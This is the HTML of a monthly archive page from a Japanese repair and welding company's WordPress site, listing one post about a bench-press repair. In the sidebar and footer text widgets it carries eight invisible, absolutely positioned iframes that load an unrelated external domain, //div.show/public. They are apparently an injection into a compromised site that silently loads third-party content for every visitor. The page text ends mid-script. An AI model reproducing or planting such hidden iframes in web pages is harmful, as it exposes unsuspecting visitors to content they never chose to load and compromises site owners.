      <div id="body">
        <div id="body-in" class="cf">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="https://schema.org/Blog">

  <h1 id="archive-title"><span class="archive-title-pb">「</span><span class="archive-title-text">2020年05月</span><span class="archive-title-pa">」</span><span class="archive-title-list-text">一覧</span></h1>






<div id="list">
<!-- 記事一覧 -->
<article id="post-878" class="entry cf entry-card post-878 post type-post status-publish format-standard has-post-thumbnail category-metalwork_products">
  <figure class="entry-thumb">
                  <a href="https://flexfleet.jp/products/metalwork_products/878/" class="entry-image entry-image-link" title="ベンチプレス改善修理"><img width="150" height="150" src="https://flexfleet.jp/wp-content/uploads/2020/05/s-DSCF7207-150x150.jpg" class="entry-thumnail wp-post-image" alt="" decoding="async" srcset="https://flexfleet.jp/wp-content/uploads/2020/05/s-DSCF7207-150x150.jpg 150w, https://flexfleet.jp/wp-content/uploads/2020/05/s-DSCF7207-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </figure><!-- /.entry-thumb -->

  <div class="entry-card-content">
  <header>
    <h2><a href="https://flexfleet.jp/products/metalwork_products/878/" class="entry-title entry-title-link" title="ベンチプレス改善修理">ベンチプレス改善修理</a></h2>
    <p class="post-meta">
      
      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="https://flexfleet.jp/category/products/metalwork_products/" rel="category tag">溶接施工例</a></span>

      
      
    </p><!-- /.post-meta -->
      </header>
  <p class="entry-snippet">オリジナル強化対策
神奈川県海老名市

参考価格：　15,000円～

またまたお電話で緊急修理依頼が入りました。

私設ジム...</p>

    <footer>
    <p class="entry-read"><a href="https://flexfleet.jp/products/metalwork_products/878/" class="entry-read-link">記事を読む</a></p>
  </footer>
  
</div><!-- /.entry-card-content -->
</article>  <div class="clear"></div>
</div><!-- /#list -->

  <!-- 文章下広告 -->
                  


            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" class="sidebar nwa" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-container"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://flexfleet.jp">トップ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://flexfleet.jp/securitycamera/">防犯カメラ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://flexfleet.jp/category/products/camera_products/">防犯カメラ施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2005"><a href="https://flexfleet.jp/infotech/">ITネットワーク</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://flexfleet.jp/category/it/crm/">CRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://flexfleet.jp/category/it/network/">ネットワーク管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://flexfleet.jp/electrical/">電気工事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://flexfleet.jp/category/products/electrical_products/">電気工事施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-752"><a href="https://flexfleet.jp/page-747/">改修・改善工事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://flexfleet.jp/category/products/renovation_products/doorrepair/">ドア修理</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://flexfleet.jp/category/products/renovation_products/">改修・改善工事施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://flexfleet.jp/metalwork/">溶接サポート</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://flexfleet.jp/category/products/metalwork_products/">溶接施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://flexfleet.jp/bodywork/">車両架装・特装</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://flexfleet.jp/category/products/bodywork_products/">車両架装施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://flexfleet.jp/leadership/">スタッフ紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://flexfleet.jp/company_info/">事業概要</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://flexfleet.jp/company_info/history/">沿革</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://flexfleet.jp/category/news/">お知らせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://flexfleet.jp/contact-2/">お問い合わせ</a></li>
</ul></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">Flex Fleet Trading</h3>			<div class="textwidget"><p>〒251-0038<br />
神奈川県藤沢市鵠沼松が岡2-13-10</p>
<p>適格請求書発行事業者　登録番号<br />
T8810964051245</p>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://flexfleet.jp/contact-2/"><img width="151" height="40" src="https://flexfleet.jp/wp-content/uploads/2019/08/contact.jpg" class="image wp-image-331  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2019/08/contact.jpg 151w, https://flexfleet.jp/wp-content/uploads/2019/08/contact-150x40.jpg 150w" sizes="auto, (max-width: 151px) 100vw, 151px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://www.facebook.com/flexfleettrading/"><img width="150" height="41" src="https://flexfleet.jp/wp-content/uploads/2019/08/facebook-logo-001-e1566813528809.jpg" class="image wp-image-583  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://www.youtube.com/channel/UCnHrvuF2tF9sjSaPTwPet7Q/"><img width="150" height="39" src="https://flexfleet.jp/wp-content/uploads/2020/04/youtube-logo-e1585749739736.jpg" class="image wp-image-799  attachment-1360x766 size-1360x766" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>          <aside id="popular_ranking-2" class="widget widget_popular_ranking ranking_list"><h3 class="widget_title sidebar_widget_title">人気記事</h3><div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"all","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"75","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":"1","author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div><div class="clear"></div>

<div class="wpp-range">（集計単位：全期間）</div></aside>  <aside id="new_entries-2" class="widget widget_new_entries"><h3 class="widget_title sidebar_widget_title">新着記事</h3><ul class="new-entrys">
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/products/electrical_products/2394/" class="new-entry-image" title="他社工事修正・ルームエアコン移設取付"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/05/s-20240123_20240123_202425-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/05/s-20240123_20240123_202425-100x100.jpg 100w, https://flexfleet.jp/wp-content/uploads/2024/05/s-20240123_20240123_202425-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/products/electrical_products/2394/" class="new-entry-title" title="他社工事修正・ルームエアコン移設取付">他社工事修正・ルームエアコン移設取付</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/products/renovation_products/doorrepair/2360/" class="new-entry-image" title="マンション玄関ドア　サビ補修"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/03/s-20240304_20240304_130909-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/03/s-20240304_20240304_130909-100x100.jpg 100w, https://flexfleet.jp/wp-content/uploads/2024/03/s-20240304_20240304_130909-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/products/renovation_products/doorrepair/2360/" class="new-entry-title" title="マンション玄関ドア　サビ補修">マンション玄関ドア　サビ補修</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/products/renovation_products/2330/" class="new-entry-image" title="マンション屋外鉄扉サビ・変形補修と防水塗装（3箇所）"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/02/s-20240210_20240210_111250-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/02/s-20240210_20240210_111250-100x100.jpg 100w, https://flexfleet.jp/wp-content/uploads/2024/02/s-20240210_20240210_111250-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/products/renovation_products/2330/" class="new-entry-title" title="マンション屋外鉄扉サビ・変形補修と防水塗装（3箇所）">マンション屋外鉄扉サビ・変形補修と防水塗装（3箇所）</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/news/2328/" class="new-entry-image" title="高圧ガス販売事業届出を完了いたしました"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp 100w, https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/news/2328/" class="new-entry-title" title="高圧ガス販売事業届出を完了いたしました">高圧ガス販売事業届出を完了いたしました</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/news/2324/" class="new-entry-image" title="第一種フロン類充填回収業者登録を完了いたしました"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp 100w, https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/news/2324/" class="new-entry-title" title="第一種フロン類充填回収業者登録を完了いたしました">第一種フロン類充填回収業者登録を完了いたしました</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
</ul>
<div class="clear"></div>
</aside>      <aside id="media_image-2" class="widget widget_media_image"><div style="width: 160px" class="wp-caption alignnone"><img width="150" height="150" src="https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-150x150.png" class="image wp-image-189  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-150x150.png 150w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-300x300.png 300w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-100x100.png 100w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-320x319.png 320w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558.png 321w" sizes="auto, (max-width: 150px) 100vw, 150px" /><p class="wp-caption-text">2019年6月よりクレジットカードによる決済サービスを開始いたしました。</p></div></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="http://flexfleet.jp/transaction_act/">特定商取引法に基づく表記</a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://flexfleet.jp/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>  </div>

  
</div><!-- /#sidebar -->

        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="https://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

                        <div id="footer-widget" class="footer-widget nwa">
               <div class="footer-left">
               <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>古物商許可　神奈川県公安委員会<br />
第45266004860号</p>
<p>登録電気工事業者　神奈川県知事登録<br />
第20236083号</p>
<p>電気通信事業者　届出番号<br />
A-05-21140</p>
<p>第一種フロン類充填回収業者　登録番号<br />
神(湘セ)　第1-386号</p>
<p>高圧ガス販売事業</p>
<p>適格請求書発行事業者　登録番号<br />
T8-8109-6405-1245</p>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
		</aside>               </div>
               <div class="footer-center">
                                             </div>
               <div class="footer-right">
               <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="http://flexfleet.jp/transaction_act/">特定商取引法に基づく表記</a><br />
<a href="http://flexfleet.jp/privacy/">プライバシーポリシー</a></p>
</div>
		</aside>               </div>
            </div>
          
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2017  <a href="https://flexfleet.jp"></a>.              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simplicity2-child/*","/wp-content/themes/simplicity2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">このサイトではトラフィックの分析と広告の測定を目的としてCookieが使用されています。　サイトの閲覧を続けた場合、Cookieの使用を承諾したとみなされます。  We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">閉じる</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="展開する" role="button" data-readmore-text="展開する" data-readless-text="簡易表示"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">常に有効</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">期間</th><th class="cookielawinfo-column-4">説明</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">保存して同意</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->  <script>
    (function(){
        var f = document.querySelectorAll(".video-click");
        for (var i = 0; i < f.length; ++i) {
        f[i].onclick = function () {
          var iframe = this.getAttribute("data-iframe");
          this.parentElement.innerHTML = '<div class="video">' + iframe + '</div>';
        }
        }
    })();
  </script>
  <script src="https://flexfleet.jp/wp-content/themes/simplicity2/javascript.js?ver=6.9&fver=20220504045733" defer></script>
<script src="https://flexfleet.jp/wp-content/themes/simplicity2-child/javascript.js?ver=6.9&fver=20220504045727" defer></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&amp;fver=20251217050800" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/flexfleet.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&amp;fver=20251217050800" id="contact-form-7-js"></script>
<script type="text/javascript" id="printomatic-js-js-before">
/* <![CDATA[ */
var print_data = {"pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11&amp;fver=20230301092803" id="printomatic-js-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1&amp;fver=20230301092803" id="pe-js-js"></script>
<script type="text/javascript" id="pz-lkc-click-js-extra">
/* <![CDATA[ */
